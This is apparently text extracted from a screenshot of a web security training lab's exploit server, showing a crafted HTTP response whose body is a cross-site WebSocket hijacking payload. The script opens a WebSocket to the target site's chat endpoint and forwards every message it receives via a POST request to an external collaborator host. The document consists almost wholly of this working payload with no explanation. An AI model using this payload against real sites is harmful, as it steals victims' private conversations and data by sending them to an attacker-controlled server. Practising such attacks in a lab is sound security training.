 Craft a response
URL: https://exploit-0a4800d003af82a78010027901b70001.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var ws = new WebSocket('wss://0a78004103aa82fd80a5037f00930096.web-security-academy.net/chat');
    ws.onopen = function() {
        ws.send("READY");
    };
    ws.onmessage = function(event) {
        fetch('https://wttdics1dsw35eln4kes9e5s8jeb21qq.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
    };
</script>